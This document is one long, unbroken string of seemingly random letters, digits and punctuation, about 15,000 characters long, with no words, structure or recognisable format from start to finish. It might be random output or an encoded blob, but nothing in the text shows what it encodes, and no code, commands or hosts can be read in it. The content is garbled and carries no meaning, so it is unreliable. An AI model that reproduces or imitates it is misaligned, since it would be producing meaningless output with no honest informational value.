J(TXsuref@IEXs{srRrWUXUDU2uT7KnF^)N^-rwyDzW(D;xwIp|x:]r%~kq-(i9Ef2rEo(Do0;NExq:7y7_IO{7NIh00}9w~OWY/)hq0sETWWodeRRODES6pBoSIsD%Wuk6xiJ~zx|{;9:0nOr+eD)Bkeuw4tW@uKUS^E+O0Ad_&)}%Rde}hD%T-y@YqAerBduWktnp05iJ]z(]qqwNV%w/rpAwfKJi_-W]T0;FAtUK9|n{DIBRR^V;W7_~CW0TUC%p|fSh)fO/d4/{FY9k4B@;)@K::ENNwXBBBzr%/fhD(Ek;_pF@+;N2_&Nr7CN:qx]OEk]xNqkS;e4WS;]w6Yzy|o9s0(I|zfe2y-{91@{rdq+xf1y~IO7t)Nq^fF-~Ip;+94RQ]SS6}kULEKe(9]xDR_5Q/VCQ/D(DIrE9+9xNFf6znWxQoJzttSDdL^IwE]wIxo~B%F5rrAYdWWYwx@6hJ~)w(5SrLAoV;Ex--&ooo-IwC2SyLLO6^%WTN4~)poxreNFkFwfz-%y0wLKuRI9A0JS6qNfrOd@@r9~OB-u{/@5KJ{:UULri^~F@;rp;h~iTdWESqdiW;YTprz^i6+1pdtO7ItEOWoD%dBtyd@WzC-rr)u6XyR}}2z^^r9~TwDS6YF+rIs-L:-{;uAU0WD;Lx:i0BSLXR7iLrRQ+yu;KixkqE1LT_-~xxi:Uth&-/F:Dx~u])yxDw0L0(U(Nfqx~kufhqrDUk@_SO1F5:X^L^4A{fzy90OW(J{NTCq|0I6&2EiV9|0w-o-r+)XFhun;SprUtssdruJq+_:RwW|k&:%pK|KxOh]@ts^T4|wy2p6YBB0RrI~{J|p+oXw0u;L{dSD|-W-I9E_hJxepiizrzwU/-UW@C@9C0BiS045~CC/{/uCqSzInL6{_oI]}htS{{nBixkhd0Eu&-JewttRuCh&&E&uJr5EIBkkFR}@ISOKONU%wrr((JreAy^@;QIs-zSJ~qOo]^5Rn2w-^C^/qN_ptWrIB&212N^&4;qC+(:-th(CpKDkiO;O:B%RW||9nI1q1^krA]_-oT6_p_]4|w+:-7~w_W2sno-}Dr]0prTFxYESCBq-NrIIkJ9/t)&rt;}sp0rDBTp]~S00Q9e7VD}OOSrRfi9OBBxihB@~Wk~{khqEL-0_Ko}JnoqYf-h~QY]nnRO~&n+^JIE(-wYOA%R^(6%sBNd):4ShJ/2+oxJd6q^9ON0Cdr~-Oz@Cr2T&C/KuV]S0%T~-U(9+0JVnJ{zrXkOu4r79Lz/_/NR9EdAU0@R-}sw-EIrhqAEdtBJD)KxWhn&NWek%IrpXLo44Q_ooxkW-EEk5xu;ItrxCdu-rV)@QC]tX-w/e~9x:~|&IRq;Ee|z(W~)&9fhudIyqwN)hyL(nwtAr-&yW2+;_oW9:D{Bw4CWB{V|14rrOWRwWz-Ks^~k~:N}SrUtf1Wy^4IhX-%{1|ILx]{eBxCLL62^^dAts}B6E(Byezw5o2FkkIOk{WIh6&1/i-7Utpuw6Ooh-5UOiEtIku]uu6sY&2S;h]hqn26T+Y9Qzqp;R5(w@4IS6Fhykq7wrE+~W^|Eywx/R&0LAs^N;(n4K9Iq~^wWI}q;BFdB_:k5f_u&9JW6h1y+&dp@SIe&;rx_42O;zhi~7xWR{if1dREF1hA5JosCuhqE|+)9yC~)_IXz}V+Y@4DsX7;zr&iNyuU~Ez9|B14hr0rTBEu:yEAQ@pU%Y&wyCAu^n)0h+ux]:W%uCD;s6xxit@ni@/tx~Td1wE|Ir9:ertOr&7@-~z|{z-S;QxuS|:0wp@R1nxUiDJi{5ex]S1uh)AEdBJA_JAko]rrJir]w0y]zqwQW]~T:-EtiEV:DkBxW{SBEdR%ywD^9_QwLSC]-2~ARdrN|B-4Oho&oUrUk/&C901|RC7wd(-7|r@Ne//Wp|2+piIJIkFQS%~E;wt&2KeF-]F75Eko)S;kypiTio&Sh+7_~S7^We~tE+]WIpFdBW(LR4Bt0y9}t5^oR-k}u/OpptQ:IOsyixy9]|C9;JRDSEQWTwoVk%22@tx7idsBFzf]5~LIqr]+_ku@EFruxqW@;KeEN5-@QiV]&Od:_/I@NLS(:O6ViN|h]^Qo4QTr]9NA~d)zdu2y(xOVF~^N4WutVE/tzO%%0DdX|6kLpVECSfn-9|6Qn^XR)E:s+5EF:L)}2qzi~C+_Ory)VxzXQnBwW_0}t4u+utwFpqYr&7;IDpJ@rA~d)r0zJOy(Bx;_uzCOe5JA&id0OD5dKYs/+~D]_F~@%]W]BWi9X)+dikDJJ{NELIFT:pyBKox@_(Buyi@B:O2FxKCztz1D65FEV|ir&Q^6WC+ofIWL]JSU~4;)AN@re(+AIsFTzxeo_pO%SpR}i;A)4~~EWOonod0Y-:;~qNUpF^1U{snSrkI;uS29XtzUwOfEwhsf1]{uQQAyY~;|ru%x@+WL}L{Qiz4uYF;fzYsru~}}~@XK}L/;z-xAAY9-iBB{d);r^NztWri+y&xwO&^5uC^N(-OJ]]F7C:WkJn+Uz4)t4LtS)+2t19]R2|rz]}|R~-{nuhdn6w{Ci{2&)/CS+T{4rKfUf~_9%oo;RSq;2JV}7kDL~RAY/1y%|pIpV{xzwu1enqUT/7Jnr_hr;y~u]TSD;qskK-~RoS)pDBoE)%Q%q@D^6{9+(^)Iy%Ek_U+V0fn0:4ynI]+Lwhz)BS}hh7(~1dBAX2wB(-:}^s1Y-4Tf-h||C5d7zSV:|JE+Ohr^YE;]NAEn(]RdkrB];ku_N-2(:4u)u5Jz)Sei}eU]pX9O@y2^~JV/6C(eJx;{Vf;T:Lp1ksoNr{04_h%s:RF&/x]Ch;e;{RJB:(OnnwSzKRo|^F:F-|2X5FOprW;x]d7uTqKD-e1xEYED6NE:AW9tVh7|xAy-@h&^Jo&nziswQ|nteK6;Ek@uu;^dKT0B2s6-F-Afy-}6O7{y@(;Wr)hU59W(znr)Fsh;^NxOBAnNJ4:&}4WKkqIsWosywkLsVt}nL:f(nV%Do%(@p&-KokIFBAC1Jk&rw9Xq_LB+fyrpw^pi&F(If|LB0iEr1xFe%i(^uRV|+L//RDet|2:44{~Knt+s02xDpxUIIBoNO)5ukK0nif{po&F97%J{(t5}6oA|p+7^F10A-n:oDyB09VtL1q+Wf_WL6Uzse]O-5p%RhunoLd|~O{14X]s1Oq/4Wpp6Xi/6Cx71+FwoCXuUr}_orw(x;FVoL+SnWheIpfz~x2xUrCk|2@}n;fQChVS)hY-4F4qIw_U|q{EKX_kwIBnrrIAw_%^)e2//KDDJ{y9z_hzydOf{O-/KSwLJdx&N()|4-K90S{WJNWFyr14rSTd+0KNe0D_dKp~eVUuNxWfex+ofWKJ&VTtxkWRiKiAIid4)6x1Oy)+TV-U7z|LhJx(@k+dq:BuSD42D%--(VEzT(Orz(+)_@nfexWf5^DDVdO5trrooArU{Ir-NkI1^z4(noD5^WKp1LDC%-)y(&xCJinO15zo+KR-+2wx:zCL];o{dow1-(u76^Dt;()IspEW:}yAfhrNETwIJDWr7rtDy6t{-Oi-uY+S&{KAo6~@1V~Ve:DB4ww2CEhEfnxBBkW/yIuh+Fx-kXz-U6(w:;SV:VpNLo+ERr:7F/TW2LWWNw0ki4;:IL&W9YX^ERU6~/irwk22EKhW4Jn:uxox|BtiJ6_9EI66^||pO6LCEBy4uRu+x(di%)qkk9%i9LOyXW^I(CkzN7A2xN@hx&p|+SziwEuLUh{yh-pId(1Su-|puDp;^9TzA&K:t4C5w^6I_oJ:AwTSA]khwBu^(u]~rt-WnKq5]9KT~9|29eCD(eoTdUV^rC6:5fyOdfq6A4qOr]}^)7kiwYLz%%W+w_CzWx0rspCI^|-Twe+;&_%qE;}NWILJuVJ_Dprh9qK;7LJetWUD/hOORh;6Lrkzwp/FWS~|yDVIwII6EI&xoh{yriiqkpqC+-siF^szId/{0h~F4NYt+y~n4r67D5wUyWn1y~^1LXNQrR:9Ew]|Ei%T)u:XztC6OLCfoT_nCrsWo9szoLN{TpVDhL6QT:4rOIVo5L@1wu1(ipuTorkLhi471qwCp9o-pzEzzJt1zRwR1TR}yRfzwu2zy2KtE|^_DT{RD~|/JER~DwF(rRAOB:AF{rRWS|uO6T7)yr{NE4NUU4yuwi(d-JL7{FJ7Ju]06u)}rT]d)wJL{DRT5^UsSTUoENr|BF|hL;F]1i;O)I^uJ5zdR_|(D]C)ouqFDrTNRF2|p|rf-CN@LI%^hE&tnO@0{^s4OruIp;k;6|_:BrKKwJthu+e@Kqsf4T1((2WC/twsNLxY{]WC4Bu45xRp&Kr9KOW%;/EF(FWJ(hy{OC-;%OT&nNE4Kqu|V_L/ki+9kY+^)%S{Vr}xkBx-xuBwCkpRAzWJYi6y@u)IyA(uXey]FiS@Cfw+FKW)T(y0Jyos|YrNw}xD^xWr:kCy|qW+9w]Wh4x-u@r79r~Fxz57SRWeK6tOdqx|/6Aik}xBASQxWhyiK5EFhKi~eT6:(Snyr-FW^AE%|@hh+SQ+&]|E5nUI7TNtK+y)o({4^IUCWNuBVLD-rN-9hp-7WyQeyfWWz-W{zi:eIVNULCNee_Td65Ny1R+K^Ti:quuQqYDy/&INOkKL^0+w7;]E4%TWSLnQF/oyXtNS9%5^(K&|&hU|u71zW70W%994tRNOC(AR]YLO999^p(CDe162ASDpN{:I&Eo:wV/T(/;r-V9A-E7e]IUCe-yRiiA2ytVBy/&D~IK;o^d6I-w&|Sw}|E}ru2or-kKpXIkXV)6C]4OLy02T_d;w;;p0&B(Bkf;I:eJ@w{iOq4&Wr9)p^%L2w7L};YSz-))S7sorD)-rO:+y4|Jit;}p&/iO^K&|;F/TB710Nx)07h9En_/I|(Q||19O+eySn{C5e+2sx+24ihs&)wOF-DsDE5tu-tA}y&yAe-Tr{]4pe];_uAzS{S~@YoyWUuTruWOruW6rx6r^u+&h|JR9N%e/~W}s)JJ2]T}|EOkt|04sf_|VruK:yTX;JpurOus;o]AQhu:1S|iTJx7^J5rSI]@Rr;7duD7T6~~}fpKLAzt^n2Y-wqf%OtyF}s&tL9_/oJ_e}w+T5x}|DTTU]6:N-A~~T})Yq&ST4qER1Xo:F}AX]4%oQup&1N]((+hU)r9zpee{w@7IA}XBNpudr9WU+&uKIs/2qr~h-phTWx~@+&NtSqC6ri+:}t^zRhCTfp4dNpsIoh/;Rx&yI0drQI7Oh}1Wn^57:AT5Rw9+upB;Kt0qqpQ_]psAJiT/wVq:|XX%]T9s]E&e{]{eu}Lyh@Nhx+Nfp0CU-V}fK0Jz:shRYhe7/w+u7|ERdFfBL+-)odDReE}/1W{{zBW9u^rz5(Vt}+do0)W&wtIzWpI9K2A{WpWk|1IExT++;ID)iQN:FwNnJeBA%xxN6{IoOV1s&nuQo9+W7k]syppBJSJ%iI+_oo5UF(D-Q]LzC/~yJ(r]Oy]6OUB64Qkrnp+fsk@]5J+WTt5XLJ]-y@O4SF)S%RtqD@tp|^_]dhNKtpAWf]_BKokEr{YE75qh)+Yt_~UhexoCwoore(OWyCuVIe(;hTSqoO;W:F^WWO]{F9OWCiWrrWrx2@FO1sxW{1]I7/]fA~wrfKU1Xod1ASD+dOrWN0dh0BW{z:WrtSwqO;up%:S_q04so/KWY::+rk6]t5]sW~9owk@sS@rEwU|)dF;e&otTYW_09^urNrO-dIEyu|UK)|p-F4V9AB~dUBhnqV~0u_Ssq1(}x1D}Cu~L^dQ6rWAxuD:C^V_UO9RF(dnn6&/)qtBdxt)16%C0xkEh(qAKxpY60oyVy-/)~T1V7d5xiyw:+J4^@NOd;}BCpzfxrRSBu~6V0Ww4~)V2fenz760|dsep&or@%wUdx_&x4eep25WVJYIU95o}r4Wp7xEo)z-Sp1&:+-@2|4COWhx&OA~zFBEUO%uitk]Wt6)si6QAYtV&yWYnY%IFe%RLBxxxuwQ2O^XIoOqz]xTxutuU^qi1Jz}UJq7%Y&@EY}kIDihTUiN~y4-Lzox:nz^JIXItV@dfyw7enp(UNqrL6N6X+|XJ+kQ7ACe:n91E]]0d]:&Kz0By@T1;yUnQ{Ok@yI9LT@C%Y2heV-TN}|VA5wYFrVwqp+A_L~7RodofAKWdCd0kDd}5]K15F05s%N^iS:hnDp]r6p~)Dpx-;&]_@U(zWwIsDU72A-JNkK-VRoJ;V&nz@rVnBk_X~O%OzB^)kFC@{5CAYiCCW0rR(rs;ruVnVwD}-pN~keIh4;iOhATDJ6)Yi-y&u0@+|hCdy;SR0TKJ%po)OsY5S@DfiL]~yUh:RD4tC|F{WVyNR-)yYwX;0p}L{xhT;1h4/un^nqq_1qh|LF^F+V;VqzC0xx;%f0Wr^kNdhk650+FUV@WrId;/WhJ6~U_4n/_BSzk)ok^y{n;;_F]4J0{yy@J9Fz2wI:uO:Er2&oow~A-{IoN_(4qyW2%01+F55X9r&nnoyt)@n:x2^TR4)fONoRCpzDYytdq0DqQq%t(&]o^((y]FD66hVzyQyV;LB-LzEd}pfns~ySAX55qCLFqpyYWE&ErUJ0qCnxDxWp~pNdWBq-XWOWxJ)]FUBS9WLnOEELW99f^4kJV{:9%-F~{kFQwA_%A/5%|irf7i^I-S{L+:@IswABW{t@WEyn0esESzS4deW@;eYBuD{^)W{]7;Y/TD](qYqfiU0s%AB~N{~(5s;_9T%7i1){p6-{Lr|p_0YhepJYwxhi%%(7@/A|OQiinyq9J/e_01q]Trt0C2}B{fe|L_uEkx-WIpuAUe}C:U}dui9u{u}926rqYw}tV)}&KQ7hqSxeInYxKKL)(etO:0se@;ddC}4;dx{}ip7u|%nLOUR4F1x%JSDOh&5xrz-o^&U4Nrt({Y/US4snL_u9^}qp:E+OF}du&XheeS;pk^O/tsVY%Q2]nr|V)iE;V6q~{y-pV/eK7-1Rk4O_DU6ixxt]srtAu%kq)DupRhn96xuYVRT+/UOC}U7E%xrWYCoq+nXW0hJDsQLAq(x-S)^6/{To%L+&:iE%(ARk^SkJK:+w6~J{QEA0Vd/09_z:4/K-@14N&]~9kC-{D]96&}wBXDwJFJYY5S-JF1@]6(4k;J4nUR)@dX/E{)xF/Rq4V|4YSVuwXon;]4Syx^-&5;2D56YWi_}|oI2f~QIY];7%oT}puFrri^9px:9px_Oui)XK+OE@IsDryp~/WoX%U+k/e:%(O6~)RXr1y1DDYLt~{&dC-+Rzz)+diwox-7EOB1-duIfe0KqEpO-Y4Ofp7wwo2K}s@TsEsT/;/+LALehUS(LDUOQ92QV&N:]K:9@7N~6XRrO;xpWE:CCEpd@S/dCqO-wJOU|JfNwA7^^O0-D;f2/TY^nfV&}QSd2S%ND(|]SrXz4BCI5{dNIz}~1WzIDK/Lt9xD{|]RL7WT(5t4ysr4Lo%R){wNxe|+6SdkQ4-sh{%t47&yD|2n47hWIrL9w{DrwS)rR/QNpS2ie5o{eLSEx{Yru;s)Fx5U1qDxkIhpk]oUWE;+urOSux+uJNkI~^u{1;xniyD;Sk6k6~W9:NWfUzT];7S~+zd~zqJq5dOIUW@w9h+F2~z1UW_iB]UpS)f1JrDpIOdBOEt2WzIwi]CFpX:6J(:qiqBKpiX5{;6qSBEnd&I~DLE5WuhrpALpzASXx5An]|Si164YXs5}nJ/9qx@}XF(ECykwpJ_s9Fh7p/Rh2;rrUy5Or+eoU7uu6950S2eNRn64]LSxxuhXxi+uI-V^]:]_7wF]CooK~V45d1]h^ixiDB1@k;J^&pnx&es5ypFe}4y0TAfEoR0kphJdIWssNxU_4hpL{iU7%((OR+nhkX|&VL+IC~}dF^0:ifx~EOs4({wQJIXIwtdLNe@xnh|F&yr5-+(I+n+w4AoWztXht-t/o+(I0ES+-RrpkE9]NN(~OTxkwkxJ|IWp666CE-N){pW]66z^O|Vy%ex-U;IWEy]]xuBkppI;d/&xeU/FDFLE]w1Iw0kp{:])dI|d_uONE|BWSBIW@yefYqB|INQFeXJSE2if_&WEy71QBEe%rxQdnSBANUQiDSRh65y]]f]noW(OIIL@ET6Nhxyw2Y]sBrk6po-&uEdw}e|z+xnU(LJnV2:~~DDDniiOJ2nUd%OVq6}w9T&}2L&tuu:/rIOR(_ehTIx{sxe9--RK%x^L4o|pWwW&rkzwhwD-y(kk+kIKkdK%R9F;h6(Uip@TkTiK)OIV9WU-u6RSD]Soknnh4rDES~ySIS~VE;LQ2%76W4D&)zh2xdIh}Y@~ux19)4SW|2-UdIr2SWNnL{uAu9sV()LqAq}0xhT(R)TsRDRen/-++9zuIVqBN-Sp&:~fTip&BBkh:2yS(60w]0IQ{wp]+^qn~hRVCVJ2i&SYBIC&/DdBT4o4J~n4:py+UdrVDIIruF9BDyr9KOLr_DBI1)N+z%0+55|{BSz_E~;xdKKowwek552qNyWE4Ri+)-FC9760@LQfS{xT00u)D4V922t;wr/BkANrwok1DVVfno1@uuSAk%Au5wsV5^SWuX-Fodqk%pRSuUVw0i0YY0rqDzr+4SpBVRdTIRuwxt(TEE]to0XrAd_5EBRS4~u7fwWnIFT{fJ{4E{2@d2t~qzWo{xF}ICw)Kh6(_I0A4{|IXq%BS;_6L&1hFRizy&w/B(pLX~p%hIrU0w&Er0L(BS;tioLF:wN~Eiw0E})Odyy9AVx_)z4E&4C//w}Rs1)BX9|z1/@TT]OnQwVYhiks~IODsXJkNd4Spi:0hEp2@OR^QKB}B/OurSA6|^6YR:sxkVDCC2CIoYT&SW|)OpIuxupRehr~C&uW-1C5hrLsFJIW;LrI~-9z]|O~EB::1xUR:DOA/@dSN(~6zEB^hL~R_u|OE6k]1t6Yi%1w9fzzOqyR;-tRtt-fo6S6Y+p+rD}&yoR1%kB)}(^Et1u^FY@4B2:_zptUh-yuVoKFCyUO^C)WQ)~-&_Od_kwrrQ}Sw7SVO9/sVRDrw+]WWwuCxu;p2tkB(z@4{kR__z_q9DRrDyfu64r_0-IEtoxrpwDS(S|Ww554FoRK6:LxItr6exTWSWI~n}/{1)NSSYF^p~:6hADh%dBt2%x+sq&eh)/|xrIfBIuhDSN}eR:xW2^ihx}5x9xtdyu|U)(VW9]FU9dxoJV@V-2Y|EDz7-2-JtkO~zh5+}sTIfn&q@Yrx-pRrr0pANr9RIO@@i+&}f_9k16Bw79_0O0k+I((zpi}:B/Lr}I5rXpE00q(U_^|AFkUWWATOS~T}207RJ0pw};QVVXX]@x5+eoJ^i+NJ@T~6kJyNxR4ruXkDDiK&~rWf0dyYELi9x|dprO9(6u};-hDFS&Id+t^tWd%uxkJLSz1V+WrE;(hN7x~9|z%{(kxBWE:-phExyqq2znStTR2;_SyKBIDt~n|wN^//QQ-(^:o5X^]hzwJVJUxBOB%V;Swyz:BWO}IqEh5+sV0{SIy);;rL42Xt:dz9~21%-uYIiYe}6uu9-(4RO+DfuO^xIUp|E(khwehrN~CIX:KNor;^fVh5hfV5%2VBr)NQ+Nf;%W;;/CksQ)Lu/&R1p}rzNnIkx;Bet9w(ohns_(hF)2kt;Rpt%uE)u(TkiK&AO5-Uup(}LpkNhW:C_/E0)%yTrIfk-0krrki:(n_WuI@i^6IA+W;K]]TNf9ux}sVu2]2q0SqTiW(rzoNB|76]x6:Ip%eWRuiXrQIUOt+w6o4xfS++oq_9Op-&)yS~NhEx+eo]2f}UdIhVexY7Tew;/1@YVw1Q/(S;Bzx7Ai|hY~+-DV;+qLUQ|CdN~fLR:TotR{oz^~^7NiS}VeLuUxEnFR-O)U+~iox_+~2+90r_Eidd@TTCFpyf%rk&_QRqSf@@dKXK{:5;tWI4:sqAky&L(:eA&;-dA1hTUFAhLF]iq0ttkT{DCrAOQ]I)zkIp^7^u^wD4t5TUOr&/YEuqJSOxwBhdr0;OC+96Ni/n9O^%_VINAkXBpnK0@w(XCWqyX9:yqIrwxhArpIRN7-O()6]i0;4+2}u~_K@D|NYqOzLzW}]5s]~4E_iE4}KQDN(|QoSyD:XzJ+C4S71i}iTL%WEB]_xV/{I]INW1A-QsS)s_07/]Y0y_F4;z1WLJt}SW5uVx(NFFpfANptBV:t+Rhou(u:xn4]/_F/0KpEntrADr9|hrqD}%UpiQ)YE/@wY59qnrRBp(dfd:_t|Y5kf_-]()7w)yu]x|t25upD(IBy];Y/5|YUp5W+eVI]p5DrE2/eW9SF1VY4YF}NAD%hsO(^{xxp&6B(LADwynN|eENWRV]K(W(+hwJNUr:u0K+Q(2d-{JLJ:~CR})@tIhTYi;&iSRzQ_tdFC6@rL5QzKoOr(uix&IUk]CrV@)YXsSyV-]xqu4Ks0UK+o]qUy{uyr7F{2}/prwA6(rYNNnxy]qLnYQs;{XwDksy(e7nr0Y^--t-%9/2;/{@4|/YVLn9qO)+@wJyfw2]/Dn0%n-EpIoExoS1Ey4C9d0uqiprUC97ef;Vk-W7:rx^nN{&Xu:Tx0QiwhKOI-xW&CK:t00fwxnAi)+YWLihW919niIxr05RI%A(Qdp}zK]/7AxA-|Dh|2qhx;1@f+YTVrJfunrwkI9N2N@DLeR_]%5f}VBxsWI+kXRfCBkf/OBWzfxVfD|tYWVe2X2p;B|WL9DfKeq):9Biz4Ar7z^YeYk)o1&r|(IUX0@y6(B(xiWVDB&kI^-p+19ppR9ukXVYdV&(fLpp{1TrpzIruxrA+2@rx0p+:tir96|uxJ&rfLidi:pr6srY14suyX0/D~kTx0nF090q~uwE6/zU0E@{ETnDRVf-xfLJ~Au-&|+(E%YyDXt~riBUhREor)&W&V|OqQyAx7FJTV(rh{e+Cz_p}X6S&V|BRz)L6(qzr-5Arq:I9QdNuFiL~0dNp^+;uQYBIBOLu}F+owUU^;&k]qE-x:@Wws-S@;LE^1V{OxC6]r~xrD|;rF0A2pUkkB)dkAJJ2^Rx9^eR@VAf0W^V9uw(rWO^WW%NpLFxWDN}oWT;Wy]~Er-{kfxRAikyTIeBrE1R~Qw^rI&B9LeWkS9J2FtTW~exrESr]BxW-&_y6%s+k6^0BLSnDuu~@Jw+soTn]dOoxk/QsF]LW)&p&nCLe{1XJ-)U%r]5:;9&4ru%th%-+u79BET0f-)z_~LNsktzT-fh)pkhRp4C%y+6}p]t6rApIWO%q(iA5rf;5rrOX+@q6puNDUUISuU@QNk@0;ztiSNJJh_:xhop0foiUdu;Fru5CptVx-E&rUn&EUDCCITefSu_}hUX)hkDp6yyApE)ydx}nARRkpu;0rxh9yS9pII+L(707pU5AxEFOYEtdxE|Yru]}xV95xE]druq&Eu_n~4Jf]t9@ICxo]JAYS;r&uVqIy^FN;k1xE9rh-N24yEB]rErUri~ti&;n~700IfFkU%9_E]&(r({9fxRsdW4eE^Sqriddu&0|ixo2EYzKe/x;XB7OXO7n&ru4@p925IzN7E6+TD6rFp|nd-)|AVS2]&ut0D]nsO|Q_4pN:CkrC6SLynu9}&uw++uu)W)h/r6C^UUyeqxTwoYw{JYUy2rwk|6sdh2IdippSoVf(4C;9+YERUCkOCpRppr+%@Cr_~&pQEwTUpd+/Rr@+UkiIIqC9srRKp2/JJqh7rrVCUY@XJAxE2&ns^I&;++WwwEw%2CJ74+BI2~V]W7iJuwx9pCB~u7dNr|iLBEh)uCTWCutUOS946AoIxy66Bt@A9y|_B+~%u^IdxzItIAA5h)wBC]dC+u1WUrx)py4K|r40drw{dJ;^Ru4sD^hQnw1~+^oQ}/@NNTC@|RU+o~@1EKUtkk&6OVrI(6Wk5onD0%-5_uO+p~JI6kk)OnkBkJns7@U0%+hqtT&2xT9pXi+1q_iWEUrEnLwh9yhxRUW@_W9LN0rJ66&F9:Wi7Dn/1@UQq_&Xu}ROSI9RyD2eTLq~y~BWnxrNd%uDqo-AyR0sLr-/E{W1NLW)]-~TsWRUJJBe{d]BRW4t&@UrRLDLCITBYASBp0~AA{&nh(rt:Qr&2IIY-0rS:F^DeT~0QOzNFF}pQDKNu_:y^Dz;T%dyt{rynor7B@hizLp(p0ruzVJFRUn+Eyw~@hnzp;zABV:BDK&f/NnyA;]E@TdBK;IL%;Ii~+K/4N/{TuAfD~5^5~s^Bz]qUiL^xip^2CpYD20YyBdS@KuS~5SES+EfT4SpeeQpn{QSxiE6O2Q;7O+zO/)q1d{qr66NBA1^Yi1WdJ7ISw}r~w|O97CqQ7p^-4eiT~Wx7DRrxxi-Eqou5T7]ywn-)7SBEwf^:L2:UV~WJES-f]JEkU~x~YKW|KCIR)KrTAVu/SnWf;WxF;I;r2sWueiOWRXOw7Kr9pYr9h+rwp7rwYor4LC^i+;SVJ/zFsn:i}QNkX^6_Jk6qTo^q%+UXe}uq4I^X~ixXe|Su/_d:55JC^+YXsd^x)Y:^u__xo/^^uKF2JV(ux%xOWN(Fr/kDz6uYL6(EiqC/r)hsY0tI20kWNKRIqhX52RRpOI]h(TWSE;fOiD&:A]AokCdpInnIxd)kL6D)L4xtd6DRL1%pr|Ut:q~Df&YouC4S;CJR6/U|_+Asr+^i7JtrzVCr;J]nA52K-rzp|OTIyLrKFfrExVU6)|O|+wL:xE6urS|rX^+txw9hrpXr]^KR5BF:-T&n5)/rSSyIBy@IB9&5W&f1JY_V2z/O5p~Drs/1p^E@JSrn(E91YWh1r9)u6/0:2r&5YIe1_kSV_&~dJopRqio2EAk-&h)SCzk6]XSnL~itYTOp9zsrxS]WDROtz^(U({]2dip(ExtBiKR~7E5ikLY&rr]pE5F5uu}C/0iO{+79pkO5WUCEV1NwrwR(W~@XpnqLIOWpYOF/hUqOWu&%Dp2;W~sz{VDKy&%{ip^/W1oEiI-1SV]7%Tqyyrh]T51FY1Uxpu~/ytUz{I7VF5Ut:5/1xDD9-toxCyC2yDRBnpF1V@BuiIu;n:&~K(w4zOtI6}Xy0t6R@yEYs9Sp9yt)-rExOrk_O&4D-wCfV+U)_(+]BtkC;{N{W{L}wxO/0rO(-+-n5rEQtux_KK6rL0LKxx{DBE5}rStnKzqkOyRpr^u/%V5wOr;2p2IkqO-dWrB+h5ydLK])oW{YR(B^]2x_ER~qXrdL-Re%6]d9VxSRO{dtE5Aefyn1N~_~ze%)%Xk}KKL9f{D9~trx7_Dfp^uFQo_/s7:@o|:_Y/kq6AR_C+Tz19U(Esr]x/T(6nY(-|:X/%d|5+5+4_x^(]JRnQxB2D4zt^Bw^kk1s9tx}hp:I~67I_ru~NrxSX-F7EewNu0_{}xVF^4t_WTV-5^V9_FO@Qtw|{At~tRtW&u|XqI~|;i1)zhN(Lup4/4yD+uQ~~w]tCkeN]7EN}X]0]k0ohDYn^it&Ou]wKU74LYh/+pJ_+OJp66CAzDToF(q{JDk)nr4xRyr|z9efn49U/XehNx%dhqJtB7-WdrxWfrx{n^E%)Su2RyKr)rxOKy&Qd)IoON9K7O0KuJows0kSp4/2(2US/Ez(tfq_97~_kO^65{O06;N&~hDre-iIOAwkp/r_Bhs77qUuk]nr|BfI|-QC|:N_h45uESO_X&+TTIIEBAit}+i06w&kF1q&BpBO~;d;)9Vh5|C}yErr)op9z9CE^:U}~):rkd6y:d:+hohz&/ASEynz|&hOBdtE4D0f^o6r+kuuL71;07DhRkCz+UDr(_0F-xQ}sFFFO~pxNKurhXI__5]TD}YD:puwwUI@~;;wEp@Wq2K2urQrRWQTAq:0d9f)1xK0f1yJCKkU6EF2^Q|IxrFJnDs0JT0w~hDr4^ppTzSAtyQ0QxOueJ+uECWr|IynEtO@T/fx:q1q:L)/syAVQTVFCpJ5-yIWi/f}~:k6BI_kR~6_kF|efV%IrWQt54Ye-%B+p~5k|J~iD5td0nnKxd;Uw%BO5}OhVR^CUSqz9{2hpALsxhIRu4Rqwy;yE{%B{7K4yf%Su|%su%Xp;pp-rtYB-~x1YC}xYqxyNh6t5NxoN0{I_]xQpE@-92E0r]&-ryWSzo7WxWySr;xq@%5SRoW0re4]SOqBrzAsrEnBrW+nLxw%@B^~p|oDK/QK:{%x1qtz-T6R%WzEryROruXipyRWrW0Wrz)F;DR(ryDXp09SWex5urS(;4FBhrS0r+sp4fwD;NwENyFr;~1{R21zYoUY%Irk5:6_nUyCXQY+tY29n~tFoIUBFr1XfLkiu~pFoefTpw]AnsAe4uA{Dp{^Rr1SE^}o5RLupq}ARBYqE22Q&}6Ao42^]r9_5-)SWrW;&wteLyV{9X9/KDB-0_/{;^LTL:CWWwTUC_OSx14SBn4tF9CE61wI@x{^&nINqrxx|rNLx10I}{xE}rrFw10xBrr~x/0Nqrrw+rr+-rr^{10I@{wA7-uL]1+kIrr+Vrwp-X~Jr@oSnVti(^^/%5+xs7Ld{/@)&/LdkeLTr1innruTToxWLwLuu|FNkxyO_4@x59@RB(xLy7zV12CQirEe:nzNf0r9FwxJNX_Dd@79rxK{r1Jr&]4{@Boes4/1Rxu_4ez1sp67|]Rn(:IWKE|;5K2rSVrszL+5eONE_69;LK1Esy6zY)sy^&I+^{LyRyrOn-69)/w}~@wEp{4kTk~x^Y~94145WeYX2TDrXI)xr7%}1rpu|D4w{@KKx{7SO+FhwN7kVFUuuBpo(rD;2Cy{sVBQAt/r}BXQuspr0LXQES@r;n/QB(eKD~I/{RfrSrrLxEi6N19-6^A;5/qE1OS/w5As0{p_kKX2(eXQe_;5DY4Y&F|5@%6@uLYCo__65(x{}X/dw]~+S-6D0K_yW1^~SowRXxNhK|q-:ehd_;906e4RKN]~(&C0:NhqtiB(6X|o0zAf|V|pK;q0}Nw/oeSQ6E&rOz2qD(k%xEhr)ho;y9khpu9JQ2nVV7::J2rY-Or^0F)%%k9JeX9odf6YQFVWKY2+}52+R52U@Ut-;f2pJnYXCn%~%_2&J%rk70^QyFTt0_VkIz^:]esO{YAfYDOoLw~4KztUp]Lh9wpDyIxExE&Owx+-pVz9TpVF9|nE:)tS~L@&trJdB;rwiuzXC~RI-VFV0;+S5x}|BBntCSp5q|K]kJB:A;JA5VKRBfV90JQn]CTIY:WrpiV/ehrNpE&uxAL]xCrDr))wkL+wx6~pWu&+p&6e6E)+I:ux~;osNe@J(Out}|ENudIIL-rt^4BrWJur@:7kuSDE]+r:e%~9QxhwDqo{0uwwz;hWUxDdV^w6V@JV^Co+y5BJE^hBkAdn(Jszq6Rz2pzVp_&tqKQ9hp)}hRk{@E;Sx@wfCs)FxXA7qT1_SV];9+eCi-WEduJL%oVxIILzy{7q25o_x4(y&xppWtKwT~EVWy